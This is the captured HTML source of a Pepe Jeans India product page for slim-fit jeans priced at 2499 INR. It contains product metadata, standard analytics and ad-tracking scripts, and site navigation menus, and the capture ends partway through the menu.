

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html
body_size: 21485
content:
<!DOCTYPE html>
<html
lang="en">
<head>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link
href="https://fonts.googleapis.com/css2?family=Lato:wght@300;400;700;900&display=swap"
rel="stylesheet">
<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/wishlistHeart.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/js/productTile.js"
        
        >
    </script>


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Vapour Mid Rise Slim Fit Powerflex Jeans | Pepe Jeans India</title>


<meta name="description" content="Buy Vapour Mid Rise Slim Fit Powerflex Jeans online at Pepe Jeans India. Discover a great selection of Exclusive Deals clothing online."/>
<meta name="keywords" content="Pepe Jeans London new collection. Discover the latest trends in fashion and accessories for women, men and kids."/>



    
        <meta property="og:type" content="product">
    

    
        <meta property="og:site_name" content="Pepe Jeans India">
    

    
        <meta property="og:price:amount" content="2499.00">
    

    
        <meta property="og:price:currency" content="INR">
    

    
        <meta property="og:title" content="Vapour Mid Rise Slim Fit Powerflex Jeans | Pepe Jeans India">
    

    
        <meta name="robots" content="index, follow">
    

    
        <meta property="og:url" content="https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html">
    

    
        <meta property="og:description" content="Buy Vapour Mid Rise Slim Fit Powerflex Jeans online at Pepe Jeans India. Discover a great selection of online.">
    


<!-- Organization Schema -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Pepe Jeans India",
  "url": "https://www.pepejeans.in/",
  "logo": "https://d1pdzcnm6xgxlz.cloudfront.net/content/images/logo%402x.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "18002030543",
    "contactType": "customer service",
    "contactOption": "TollFree",
    "areaServed": "IN"
  },
  "sameAs": [
    "https://www.facebook.com/pepejeansindia",
    "https://www.instagram.com/pepejeansindia/",
    "https://www.youtube.com/channel/UCwV2hkDh20emLXr7nIgeBlw"
  ]
}
</script>




<link rel="dns-prefetch" href="https://d1pdzcnm6xgxlz.cloudfront.net/">

<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-MIRAI-Site/-/default/dwd7fb54c1/images/favicon.ico" sizes="128x128" />

<link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/css/global.css" />
<link rel="preload" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/css/global_nc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/css/product/detail.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-MIRAI-Site/-/default/v1769495813036/css/pdp.css"  />



    <meta name="google-site-verification" content="UmxcfA8EHVu0U0dS1TukFD3sna6F2fLpgbjZO4VlVHM" />



    <meta name="facebook-domain-verification" content="szslohhpwiqw6ho52u6afi8oudd4ac" />





    <script>
        !(function () {
        var e = (window.neotag = window.neotag || []);
        (e.methods = [
          "load",
          "page",
          "track",
          "identify",
          "alias",
          "group",
          "ready",
          "reset",
          "getAnonymousId",
          "setAnonymousId",
        ]),
          (e.factory = function (t) {
            return function () {
              var r = Array.prototype.slice.call(arguments);
              return r.unshift(t), e.push(r), e;
            };
          });
        for (var t = 0; t < e.methods.length; t++) {
          var r = e.methods[t];
          e[r] = e.factory(r);
        }
          e.loadJS(),
          e.load("2AJb9OyIA0VZ5JV6idoNoOUFUa2",
              "https://s2s.pepejeans.in/neotag/",{
              logLevel: "DEBUG"
          }),
          e.page();
      })();
    </script>
    <noscript>
        <img height="1" width="1" src="https://www.facebook.com/tr?id=215056990608401&ev=PageView&noscript=1"/>
    </noscript>


    



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-KBGXWM3');</script>
    <!-- End Google Tag Manager -->



    <!-- Global site tag (gtag.js) - Google Ads: 10828536298 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-10828536298"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', 'Tue Jan 27 08:47:27 GMT 2026');
        gtag('config', 'AW-10828536298', {'allow_enhanced_conversions': true});
    </script>



<style>.card,.card-header,.hero,body{background-color:var(--skin-background-color-1);font-family:var(--skin-body-font);color:var(--skin-main-text-color-1)}.hero{border-bottom-color:var(--skin-background-color-1)}.banner-color,.main-menu{background-color:var(--skin-banner-background-color-1)}.header-banner{background-color:var(--skin-banner-background-color-2);color:var(--skin-banner-text-color-1)}.header-banner .close-button .close{background-color:var(--skin-primary-color-1)}h1.header.page-title,h1.header.page-title:before{background-color:var(--skin-heading-color-1);color:var(--skin-heading-color-1-invert)}.product-tile{background-color:var(--skin-background-color-1);border:10px solid var(--skin-border-color-1)}.refinements ul li button{color:var(--skin-primary-color-1)}.custom-select{background-color:var(--skin-selectbox-background-color-1);color:var(--skin-selectbox-text-color-1)}a,header~#maincontent .container a:not(.btn-primary,.btn-outline-primary){color:var(--skin-primary-color-1)}.price{color:var(--skin-price-1)}.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1)}@media (min-width:769px){.dropdown-menu,.dropdown-menu a,.navbar,.navbar .nav-item,.navbar .nav-item.dropdown,.navbar .nav-item.dropdown a,.navbar .nav-item a{color:var(--skin-menu-color-1-invert)}}.navbar .nav-item.dropdown,.navbar .nav-item.dropdown .dropdown-menu.show{color:var(--skin-selectbox-text-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show{background-color:var(--skin-selectbox-background-color-1)}.navbar .nav-item.dropdown .dropdown-menu.show .nav-item,.navbar .nav-item.dropdown .dropdown-menu.show a{color:var(--skin-selectbox-text-color-1)}.nav-item .nav-link:focus,.nav-item .nav-link:hover,.nav-item.show .nav-link{background-color:var(--skin-menu-color-1-invert);color:var(--skin-menu-color-1)!important}.btn-primary{background-color:var(--skin-primary-color-1);color:var(--skin-primary-color-invert-1)}.btn-primary,.btn-primary:hover{border-color:var(--skin-primary-color-1)}.btn-primary:hover{color:var(--skin-primary-color-1);background-color:var(--skin-primary-color-invert-1)}.btn-primary.disabled,.btn-primary:disabled{background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color);color:var(--skin-primary-color-invert-1);opacity:.5}.btn-outline-primary{color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}.btn-outline-primary:hover{color:var(--skin-primary-color-invert-1);background-color:var(--skin-primary-color-1);border-color:var(--skin-primary-color-1)}h1,h2,h3,h4,h5,h6{font-family:var(--skin-header-font),sans-serif}a{color:var(--skin-link-color-1)} </style>

    <link rel="alternate" hreflang="x-default"
        href="https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html" />



<link rel="canonical" href="https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Calcutta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bgrt-MIRAI';
CQuotient.realm = 'BGRT';
CQuotient.siteId = 'MIRAI';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'default';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Vapour Mid Rise Slim Fit Powerflex Jeans","description":"VAPOUR MID RISE SLIM FIT POWERFLEX JEANS","mpn":"PM207758J673","sku":"PM207758J673","image":["https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-9.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-10.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-11.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-12.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-13.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-14.jpg","https://d1pdzcnm6xgxlz.cloudfront.net/bottoms/8905875133605-15.jpg"],"offers":{"url":{},"@type":"Offer","priceCurrency":"INR","price":"2499.00","availability":"http://schema.org/InStock"},"aggregateRating":{"@type":"AggregateRating","ratingValue":4,"reviewCount":2}}
    </script>




    <script defer src="//cdnt.netcoresmartech.com/smartechclient.js"></script>
    <script type="module">
        smartech('create', 'ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0');
        smartech('register', 'a9d9c44b84eda891634f8734def8f789');
        smartech('identify', '');
    </script>

<script>
gtag('event', 'conversion', {'send_to': 'AW-10828536298/yCYhCJLkqJkDEOqzuaso'});
</script>



<script>
neotag.track('view_item', {
currency: 'INR',
value : '2499.0',
products : [{
sku: 'PM207758J673',
name: 'Vapour Mid Rise Slim Fit Powerflex Jeans',
category: 'Exclusive Deals',
price: '2499.0',
sku_type: 'product',
currency:'INR'
}]
});
</script>

<script>
var shopFloMID = "214827f0-9515-4e55-90d7-1b3eb93b431f";
var shopfloEnabled = "true";
if (shopfloEnabled && shopfloEnabled == 'true') {
(function(f,l,o,j,s,d,k){
f[o]=f[o] || {m_id:s};
d=l.createElement(j);d.async=1;d.src="https://bridge.shopflo.com/v2/shopflo.js";
k=l.getElementsByTagName(j)[0];k.parentNode.insertBefore(d,k);})
(window, document, "Shopflo", "script", shopFloMID)
}
</script>




</head>
<body>


<script>
var pageType = "pdp";
var contentGroupName = '';
var contentGroups = {
"homepage": "Homepage",
"plp": "Category Pages",
"pdp": "Product Pages",
"My Account": "Member’s Area Pages",
"Address Book": "Member’s Area Pages",
"wishList": "Member’s Area Pages",
"cart": "Purchase Funnel Pages",
"OrderHistory": "Member’s Area Pages",
"confirmation": "Purchase Funnel Pages",
"checkOrder": "Support Pages",
"Store Locator": "Company Information Pages",
"login": "Support Pages"
};
var contentGroupName = contentGroups[pageType] || "";
dataLayer.push({
'event': 'page_details',
'pageType': 'pdp',
'pageTitle': 'Vapour Mid Rise Slim Fit Powerflex Jeans | Pepe Jeans India',
'pageURL': 'https://www.pepejeans.in/vapour-mid-rise-slim-fit-powerflex-jeans/PM207758J673.html',
'userId': '',
'loggedIn': 'false',
'email': '',
...(pageType !== 'contentPage' && { "contentGroup": contentGroupName })
});
</script>


<div class="page" data-action="Product-Show" data-querystring="pid=PM207758J673"
data-page-type="pdp">
<header class="sticky fixed">
	<a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
	<div class="header-banner">
		<div class="container-fluid">
			<div class="d-flex justify-content-between align-items-center position-relative">
				<div class="header-promo text-underline d-flex justify-content-center align-items-center">
					
	 


	
<div class="html-slot-container">
    
        
            <div id="carousel-promo" class="owl-carousel carousel-promo">
  <div class="item align-middle" style="font-size: 12px;">
    <span>🔥 Buy 2 Or More & Get Add. 10% OFF</span>
    <a href="/sale/men" class="btn btn-dark btn-sm px-2 py-0" style="border-radius: 20px;">
       Shop Now
    </a>
  </div>
</div>

<style>
  #carousel-promo {
    width: 90vw;
  }
  .owl-stage {
    display: flex;
    justify-content: center;
    align-items: center;
  }
</style>
        
    
</div>
 
	
				</div>
				<div class="header-static-links hidden-md-down">
					
    
    <div class="content-asset"><!-- dwMarker="content" dwContentID="16502e2aca1fb5324c0be13ea2" -->
        <ul class="d-flex p-0 m-0">
<li><a href="https://www.pepejeans.in/contact-us.html" title="Go to Contact Us" class="link-primary ">Help</a></li>
<li><a href="https://www.pepejeans.in/trackorder/" class="link-primary">Track Order</a></li>
</ul>
    </div> <!-- End content-asset -->



				</div>
			</div>
		</div>
	</div>

	<div class="header container-fluid">
		<div class='row'>
			<div class='col-2 col-sm-3 col-lg-5 pos-initial'>
				
<nav class="mega-menu d-lg-block d-none">
       <ul class="mega-menu-nav">
       	 
       	 
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/new-arrivals"  id="new-arrivals" >
            
                New Arrivals
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="new-arrivals"">
         
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/men"  id="new-arrival-mens"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/men/jeans"  id="newarrival-mens-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/cargo"  id="newarrival-men-jeans-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shirts"  id="newarrival-mens-shirts">Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/t-shirts"  id="newarrival-mens-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/polos"  id="newarrival-mens-polos">Polos</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/pants"  id="newarrival-mens-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/shorts"  id="newarrival-mens-shorts">Shorts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweaters"  id="newarrival-men-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/sweatshirts"  id="newarrival-men-sweatshirts">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/jackets"  id="newarrival-men-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/men/footwear"  id="newarrival-mens-footwear">Footwear</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/new-arrivals/women"  id="new-arrival-womens"  class="mega-menu-item-title">Women</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/new-arrivals/women/jeans"  id="newarrival-women-jeans">Jeans</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/t-shirts"  id="newarrival-women-tshirts">T-Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/tops-and-shirts"  id="newarrival-women-tops-shirts">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/shorts-and-skirts"  id="newarrival-women-shorts-skirts">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/dresses-and-jumpsuits"  id="newarrival-women-dresses">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/jackets"  id="newarrival-women-jackets">Jackets</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/cargo"  id="newarrival-mens-cargo">Cargo</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/pants"  id="newarrival-women-pants">Pants</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweaters"  id="newarrival-women-sweaters">Sweaters</a></li>
           
        
    
        
        <li><a href="/new-arrivals/women/sweatshirts"  id="newarrival-women-sweatshirts">Sweatshirts</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/men"  id="Pepe-Men" >
            
                Men
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Men"">
         
         
         <li class="mega-menu-item">
            <a href="/men/jeans"  id="Pepe-Jeans-Men"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/jeans/straight"  id="Pepe-Straight-Jeans-Men">Straight</a></li>
           
        
    
        
        <li><a href="/men/jeans/relaxed"  id="Pepe-Relaxed-Jeans">Relaxed</a></li>
           
        
    
        
        <li><a href="/men/jeans/skinny"  id="Pepe-Skinny-Jeans">Skinny</a></li>
           
        
    
        
        <li><a href="/men/jeans/slim"  id="Pepe-Slim-Jeans">Slim</a></li>
           
        
    
        
        <li><a href="/men/jeans/taper"  id="Pepe-Taper-Jeans">Taper</a></li>
           
        
    
        
        <li><a href="/men/jeans/bootcut"  id="Pepe-Bootcut-Jeans">Bootcut</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/men/clothing"  id="Pepe-Clothing-Men"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/men/clothing/shirts"  id="Pepe-Shirts-Men">Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/t-shirts"  id="Pepe-T-Shirts-Men">T-Shirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweatshirts"  id="Pepe-Sweatshirts-Men">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/men/clothing/sweaters"  id="Pepe-Sweaters-Men">Sweaters</a></li>
           
        
    
        
        <li><a href="/men/clothing/jackets"  id="Pepe-Jackets-Men">Jackets</a></li>
           
        
    
        
        <li><a href="/men/clothing/joggers"  id="Pepe-Joggers-Men">Joggers</a></li>
           
        
    
        
        <li><a href="/men/clothing/pants"  id="Pepe-Pants-Men">Pants</a></li>
           
        
    
        
        <li><a href="/men/clothing/polos"  id="Pepe-Polos-Men">Polos</a></li>
           
        
    
        
        <li><a href="/men/clothing/shorts"  id="Pepe-Shorts-Men">Shorts</a></li>
           
        
    
        
        <li><a href="/men/clothing/cargo"  id="Pepe-Cargo-Pant-Men">Cargo</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/women"  id="Pepe-Women" >
            
                Women
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Women"">
         
         
         <li class="mega-menu-item">
            <a href="/women/jeans"  id="Pepe-Jeans-Women"  class="mega-menu-item-title">Jeans</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/jeans/flare"  id="Pepe-Flare-Jeans">Flare</a></li>
           
        
    
        
        <li><a href="/women/jeans/jegging"  id="Pepe-Jegging-Jeans">Jegging</a></li>
           
        
    
        
        <li><a href="/women/jeans/straight"  id="Pepe-Straight-Jeans">Straight</a></li>
           
        
    
        
        <li><a href="/women/jeans/wide"  id="Pepe-Wide-Jeans">Wide</a></li>
           
        
    
        
        <li><a href="/women/jeans/skinny"  id="Pepe-Skinny-Jeans-Women">Skinny</a></li>
           
        
    
        
        <li><a href="/women/jeans/taper"  id="Pepe-Taper-Women-Jeans">Taper</a></li>
           
        
    
 </ul>

        </li>
         
    
         
         <li class="mega-menu-item">
            <a href="/women/clothing"  id="Pepe-Clothing-Women"  class="mega-menu-item-title">Clothing</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/women/clothing/tops-and-shirts"  id="Pepe-Tops-Shirts-Women">Tops &amp; Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/t-shirts"  id="Pepe-T-Shirts-Women">T-Shirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/dresses-and-jumpsuits"  id="Pepe-Dresses-Women">Dresses &amp; Jumpsuits</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweatshirts"  id="Pepe-Sweatshirts-Women">Sweatshirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/sweaters"  id="Pepe-Sweaters-Women">Sweaters</a></li>
           
        
    
        
        <li><a href="/women/clothing/jackets"  id="Pepe-Jackets-Women">Jackets</a></li>
           
        
    
        
        <li><a href="/women/clothing/pants"  id="Pepe-Pants-Women">Pants</a></li>
           
        
    
        
        <li><a href="/women/clothing/shorts-and-skirts"  id="Pepe-Shorts-Skirts-Women">Shorts &amp; Skirts</a></li>
           
        
    
        
        <li><a href="/women/clothing/cargo"  id="Pepe-Cargo-Pant-Women">Cargo</a></li>
           
        
    
        
        <li><a href="/women/clothing/joggers"  id="Pepe-Joggers-Women">Joggers</a></li>
           
        
    
        
        <li><a href="/women/clothing/polos"  id="Pepe-Polos-Women">Polos</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/footwear"  id="Pepe-Footwear" >
            
                Footwear
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Footwear"">
         
         
         <li class="mega-menu-item">
            <a href="/footwear/men"  id="Pepe-Footwear-Men"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/footwear/men/sneakers"  id="Pepe-Sneakers-Men">Sneakers</a></li>
           
        
    
 </ul>

        </li>
         
    
        
    </ul>
   </div>
</div>
           </li>
           
           
       	  
           <li class="has-dropdown has-megaitem">
            <a class="l1-category" href="/sale"  style="color:#FF0000"  id="Pepe-Sale" >
            
                Sale
            
            </a>
                
   			

<div class="mega-menu-items-category">
<div class="container-fluid">
    <ul class="mega-menu-inner" role="menu" aria-hidden="true" aria-label="Pepe-Sale"">
         
         
         <li class="mega-menu-item">
            <a href="/sale/men"  id="Pepe-Men-Sale"  class="mega-menu-item-title">Men</a>
             
                <ul class="mega-menu-sub">
 
        
        <li><a href="/sale/men/jeans"  id="Pepe-Jeans-Men-Sale">Jeans</a></li>
           
        
    
        
        <li><a href="/sale/men/shirts"  id="Pepe-Shirts-Men-Sale">Shirts</a></li>
           
        
    
        
        <li><a href="/sale/men/t-shirts"  id="Pepe-T-Shirts-Men-Sale">T-Shirts</a></li>
           
        
    
        
